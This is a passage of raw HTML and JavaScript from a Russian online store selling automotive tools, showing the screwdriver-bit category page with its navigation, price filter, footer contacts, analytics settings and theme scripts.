                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/raznoe/">
                        <span >Разное</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/">
                        <span >Стяжки (хомуты)</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/">
                        <span >Стяжки пружин</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/semniki/">
                        <span >Съёмники</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/">
                        <span >Съемники масляного фильтра</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/udliniteli/">
                        <span >Удлинители</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/">
                        <span >Хомуты червячные</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/shestigranniki/">
                        <span >Шестигранники</span>
                    </a>
                </li>
                        </ul>

        </div>
    </div><div class="ty-mainbox-simple-container clearfix ut2-filters hidden-phone">
                    <div class="ty-mainbox-simple-title">
                
                                    Фильтры товаров
                                

            </div>
                <div class="ty-mainbox-simple-body">


        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/instrumenty/bity-vstavki/" id="product_filters_80">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_25" class="ty-product-filters__switch cm-combination-filter_80_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    


<div id="content_80_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_left" name="left_80_25" value="0" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_right" name="right_80_25" value="1800" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_80_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>0</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>1800</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_80_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_80_25_json" value='{
            "disabled": false,
            "min": 0,
            "max": 1800,
            "left": 0,
            "right": 1800,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_80--></div>
</div>
    </div><div class="ut2-subcategories-block hidden-phone ">
            <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item ut2-current-item">
                    <span >Биты вставки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/bokorezy/">
                        <span >Бокорезы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/gaykoverty/">
                        <span >Гайковёрты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/">
                        <span >Головки торцевые</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/">
                        <span >Диагностическое оборудование</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/">
                        <span >Изолента, скотч</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/klyuchi/">
                        <span >Ключи</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/molotki/">
                        <span >Молотки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/">
                        <span >Наборы головок торцевых</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/">
                        <span >Наборы инструментов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/">
                        <span >Наборы ключей, отверток</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/otvertki/">
                        <span >Отвертки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/">
                        <span >Пассатижи, длинногубцы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/perehodniki/">
                        <span >Переходники</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/perchatki/">
                        <span >Перчатки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/raznoe/">
                        <span >Разное</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/">
                        <span >Стяжки (хомуты)</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/">
                        <span >Стяжки пружин</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/semniki/">
                        <span >Съёмники</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/">
                        <span >Съемники масляного фильтра</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/udliniteli/">
                        <span >Удлинители</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/">
                        <span >Хомуты червячные</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/shestigranniki/">
                        <span >Шестигранники</span>
                    </a>
                </li>
                        </ul>

            </div>
            </div>
</div>
    </div>
                                        
                                        
    
</div>
</div>


<div class="tygh-footer clearfix" id="tygh_footer">
    <div class="container-fluid  ty-footer-grid">
                                        
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_145">
            
                            <span>Моя учетная запись</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_145"><ul id="account_info_links_2126">
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/login/" rel="nofollow">Войти</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a></li>
<!--account_info_links_2126--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_216">
            
                            <span>Информация</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_216"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/o-kompanii/">О нас</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/shema-proezda/">Возвраты</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/gift-certificates/">Подарочные сертификаты</a></li>

<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/sitemap/">Карта сайта</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_147">
            
                            <span>Покупательский сервис</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_147"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">                                    <ul id="customer_service_links">
                                    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/orders/" rel="nofollow">Ваши заказы</a></li>
                                                                            <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные</a></li>
                                                                                                                <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                                                        </ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_18">
            
                            <span>Контакты</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_18"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>г. Ульяновск, ул. Октябрьская 22г, к.3; ул. Шолмова, д.20, отдел.4; пр-т Созидателей, д.112</li>
    <li><a href="tel:8 (8422) 933 005">8 (8422) 933 005 </a></li>
    <li><a href="tel:"></a></li>
    <li>Пн-Вс 9.00 - 19.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:avtofive@mail.ru">avtofive@mail.ru</a></li>
    <li><a href="https://www.avtofive.ru/index.php?dispatch=store_locator.search" class="ty-exception__links-a">Посмотреть на карте</a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 ty-footer-grid__full-width footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
        <p class="bottom-copyright">
    &copy;
            2013 -
    
    2026 AvtoFive. На базе премиум темы — <a href="https://unitheme.net/?sl=ru" rel="nofollow">© AB: UniTheme2</a>
</p>
            </div><div class=" ty-float-left">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!-- Inline script moved to the bottom of the page --></div>
            </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><!-- Yandex.Metrika counter --></p>
<!-- Inline script moved to the bottom of the page -->
<p><noscript><div><img src="https://mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript><br><!-- /Yandex.Metrika counter --></p></div>
            </div><div class=" ty-float-right">
        <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

            </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
    
</div>
</div>

    
    

            

        <!--tygh_main_container--></div>

        
<noscript><div><img src="//mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- Inline script moved to the bottom of the page -->
<div class="ty-hidden hidden cm-es-item-example">
    <div class="ty-search-item">
        <div class="ty-search-item__picture"><a><img/></a></div>
        <div class="ty-search-item__information">
            <span class="ty-search-item__title"></span>
            <span class="ty-search-item__product-code"></span>
        </div>
        <div class="ty-search-item__price"></div>
    </div>
</div>
        <!--tygh_container--></div>

            <script src="https://code.jquery.com/jquery-3.3.1.min.js"
            integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script src="https://code.jquery.com/jquery-migrate-3.0.1.min.js"
            integrity="sha256-F0O1TmEa4I8N24nY0bya59eP6svWcshqX1uzwaWC4F4="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-3.3.1.min.js?ver=1764224660" ><\/script>');
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-migrate-3.0.1.min.js?ver=1764224660" ><\/script>');
        }
    </script>

<script type="text/javascript" src="https://www.avtofive.ru/var/cache/misc/assets/js/tygh/scripts-1a64fc39da97f989e7cbd91e2e24cd6e1764224616.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Невозможно купить этот товар с выбранными вариантами опций',
        no_products_selected: 'Товары не выбраны',
        error_no_items_selected: 'Нет выбранных элементов! Для выполнения этого действия должен быть выбран хотя бы один элемент.',
        delete_confirmation: 'Вы уверены, что хотите удалить выбранные записи?',
        text_out_of_stock: 'Нет в наличии',
        items: 'шт.',
        text_required_group_product: 'Пожалуйста, выберите товар для указанной группы [group_name]',
        save: 'Сохранить',
        close: 'Закрыть',
        notice: 'Оповещение',
        warning: 'Предупреждение',
        error: 'Ошибка',
        empty: 'Пусто',
        text_are_you_sure_to_proceed: 'Вы уверены, что хотите продолжить?',
        text_invalid_url: 'Вы ввели неправильную ссылку',
        error_validator_email: 'Email в поле <b>[field]<\/b> неверен.',
        error_validator_phone: 'Неверный номер телефона в поле <b>[field]<\/b>. Правильный формат: (555) 555-55-55.',
        error_validator_phone_mask: 'Недопустимый номер телефона в поле <b>[field]<\/b>.',
        error_validator_integer: 'Значение поля <b>[field]<\/b> неправильное. Значение должно быть целым числом.',
        error_validator_multiple: 'Поле <b>[field]<\/b> не имеет выбранных параметров.',
        error_validator_password: 'Пароли в полях <b>[field2]<\/b> и <b>[field]<\/b> не совпадают.',
        error_validator_required: 'Поле <b>[field]<\/b> обязательное.',
        error_validator_zipcode: 'Неверный почтовый индекс в поле <b>[field]<\/b>. Правильный формат: [extra].',
        error_validator_message: 'Значение поля <b>[field]<\/b> - неправильно.',
        text_page_loading: 'Загрузка... ваш запрос выполняется, пожалуйста, подождите.',
        error_ajax: 'Ой, произошла ошибка ([error]). Пожалуйста, попробуйте еще раз.',
        text_changes_not_saved: 'Сделанные изменения не были сохранены.',
        text_data_changed: 'Сделанные изменения не были сохранены.Нажмите OK, чтобы продолжить, или Cancel, чтобы остаться на странице.',
        placing_order: 'Идет размещение заказа',
        file_browser: 'Найти файл',
        browse: 'Найти...',
        more: 'Еще',
        text_no_products_found: 'Товары не найдены',
        cookie_is_disabled: 'Для совершения покупок пожалуйста, <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">разрешите принимать cookie<\/a> в своем браузере',
        insert_image: 'Добавить изображение',
        image_url: 'URL изображения',
        loading: 'Загрузка...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.avtofive.ru',
        images_dir: 'https://www.avtofive.ru/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ru',
        language_direction: 'ltr',
        default_language: 'ru',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.avtofive.ru/instrumenty/bity-vstavki/',
        current_host: 'www.avtofive.ru',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '429c6f3ce4c2381f6fc5a4d6a69bb388';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"brand_feature_id":"18","blog_page_id":"","menu_min_height":"475px","enable_fixed_header_panel":"Y"},"category":{"show_subcategories":"Y","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"Y","lazy_load":"N","limit_product_variations":"10","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"}},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":"4","tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":"4","tablet":2,"mobile":2}}}},controller : 'categories',mode : 'view',device : 'desktop',functions: {in_array: function( val, arr ) {var answ = 0;if ( Array.isArray( arr ) ) {answ = ~arr.indexOf( val );} else {answ = ~Object.keys(arr).indexOf( val );}return Boolean(answ);},detect_class_changes: function( elem, callback, add_old_val ) {var vanilla_elem = elem[0];var observer = new MutationObserver( callback );observer.observe(vanilla_elem, {attributes: true,attributeOldValue: add_old_val || false,attributeFilter: ["class"]});},toggle_class_on_scrolling: function(element_to_manipulate, element_to_add_class, class_name, add_to_offset, conditions) {var additional_offset = add_to_offset;if (_.abt__ut2.settings.general.enable_fixed_header_panel === 'Y') {additional_offset += $(".top-menu-grid").outerHeight();}$(window).on("scroll resize", function() {var scroll_top = $(window).scrollTop() - additional_offset;var scroll_bot = scroll_top + window.innerHeight;var element_coords = element_to_manipulate.offset();element_coords.bottom = element_coords.top + element_to_manipulate.outerHeight();if (scroll_bot >= element_coords.bottom) {if (conditions != void(0) && typeof conditions.add === "function" && !conditions.add())return false;element_to_add_class.addClass(class_name);} else {if (conditions != void(0) && typeof conditions.remove === "function" && !conditions.remove())return false;element_to_add_class.removeClass(class_name);}});}}},});$('body').data('ca-scroll-to-elm-offset', 50);$(document).ready(function() {});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Пожалуйста, выберите параметры товара перед добавлением комбинации в корзину.');
</script>
<script type="text/javascript">
    (function(_,$){
        $(document).on("click", "a.cp-sf__reset-btn__common", function(){
            var feat_id = $(this).attr('data-cp-fetaid');
            if (feat_id && feat_id.length > 0) {
                $('#cp_sf_sel_' + feat_id).val(0);
                $('#cp_sf_sel_' + feat_id).change();
            }
        });
        $(document).on("click", ".cp_finder_block_refresh_link a", function(){
            $('input[name="cp_sf_is_reset_btn"]').val(1);
            var submit = $('.cp-sf__submite');
            if(!submit) {
                return false;
            }
            submit.click();
        });
    })(Tygh,Tygh.$);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'yandex',
            api_key: '',
            yandex_commercial: false,
            language: "ru",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Найти',
            geo_maps_cannot_select_location: 'По техническим причинам не удалось выбрать это местоположение. Если у вас возникнут сложности при размещении заказа, пожалуйста свяжитесь с нами.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Пожалуйста, подтвердите, что вы не робот.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Ldu2-gUAAAAAEVffkR3VZey0sPTqUl3Be4H7Ho7',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                }
            });
        }(Tygh, Tygh.$));
    </script>
<script type="text/javascript">

    window.dataLayerYM = window.dataLayerYM || [];

    (function(_, $) {
        $.extend(_, {
            yandex_metrika: {
                goals_scheme: {"engaged_visitor":{"name":"\u0412\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u044f\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0437\u0430 \u0432\u0438\u0437\u0438\u0442)","type":"number","class":1,"depth":5,"conditions":[],"flag":""},"basket":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u00bb)","type":"action","class":1,"flag":"basket","depth":0,"conditions":[{"url":"basket","type":"exact"}]},"order":{"name":"\u0417\u0430\u043a\u0430\u0437 (\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430)","type":"action","class":1,"flag":"order","depth":0,"conditions":[{"url":"order","type":"exact"}],"controller":"checkout","mode":"complete"},"wishlist":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439 (\u0442\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"wishlist","type":"exact"}]},"buy_with_one_click_form_opened":{"name":"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041a\u0443\u043f\u0438\u0442\u044c \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a\u00bb)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"buy_with_one_click_form_opened","type":"exact"}]},"call_request":{"name":"\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u043b \u0444\u043e\u0440\u043c\u0443 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"call_request","type":"exact"}]}},
                settings: {
                    id: 87199480,
                     clickmap: true,                     trackLinks: true,                     accurateTrackBounce: true,                     trackHash: true,                     webvisor: true,                     ecommerce:"dataLayerYM",                    collect_stats_for_goals: {"engaged_visitor":"Y","basket":"Y","order":"Y","wishlist":"Y","buy_with_one_click_form_opened":"Y","call_request":"Y"},
                },
                current_controller: 'categories',
                current_mode: 'view'
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        (function(w, _, $) {
            $(document).ready(function(){

                
                
                            });
        }(window, Tygh, Tygh.$));
    </script>
<script type="text/javascript">
(function(_, $) {
$(document).ready(function() {
var scroll_height = 100;
var position = 'bottom_right';
var hide_on_mobile = 'Y';
var css_arrow = {
'font-size': '50px',
'font-weight': 'normal',
'color': '#0388cc',
};
var css_block = {
'margin-top': '0px',
'margin-right': '25px',
'margin-bottom':'25px',
'margin-left': '0px',
'display': 'none',
};
switch (position){
case 'top_right': css_block.top = 0; css_block.right = 0; break;
case 'top_left': css_block.top = 0; css_block.left = 0; break;
case 'bottom_right': css_block.bottom = 0; css_block.right = 0; break;
case 'bottom_left': css_block.bottom = 0; css_block.left = 0; break;
}
if ($(window).scrollTop() > scroll_height) css_block.display = 'block';
if (!$.isMobile() || hide_on_mobile != 'Y') {
$('body').append('<div class="ab__scroll_to_top"><span class="ab__stt-' + 'arrow_4' + '"></span></div>');
$('div.ab__scroll_to_top').css(css_block).find('span').css(css_arrow);
}
$(window).scroll(function () {
if ($(this).scrollTop() > scroll_height) $('.ab__scroll_to_top').fadeIn();
else $('.ab__scroll_to_top').fadeOut();
});
$(document).on('click', 'div.ab__scroll_to_top', function() {
$("html, body").stop().animate( { scrollTop: 0 }, {
duration: 600,
easing: "linear"
});
return false;
});
});
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
(function (_, $) {
$.ceEvent('on', 'ce.commoninit', function(context) {
var input = $('#search_input',context);
if (input.length) {
var theaterForSearchBox = new TheaterJS();
theaterForSearchBox
.describe("SearchBox", .8, "#search_input")
.write("SearchBox:Съемник масляного фильтра").write({
name: 'wait',
args: [2000]
})
.write(function () {
theaterForSearchBox.play(true);
});
input.removeClass('cm-hint').val('').attr('name', 'q');
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',max_height: '250',more: 'Больше',less: 'Меньше',promotion_parents: {grid_list: 'ty-grid-list__item',product_list: 'ty-product-list'}}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',more: 'Больше',less: 'Меньше',description_element_classes: "",additional_classes_parent: " ",additional_classes: "ab-smc",show_button: false,transition: 0.01,selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l"}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
(function ( _, $ ) {
$.extend(_, {
ab__fn: {
blocks: { },
delimeter_data: {
text: 'Показать ещё [x] из [y]'
},
lazy_load: function (customer_elements, visible_elems) {
customer_elements.each(function(index) {
if( !$(this).hasClass("ab-fn-loaded-image") )
if ( visible_elems.indexOf(index) !== -1 ) {
var data_src = $(this).find("img").attr("data-src");
$(this).find("img").on("load", function(){
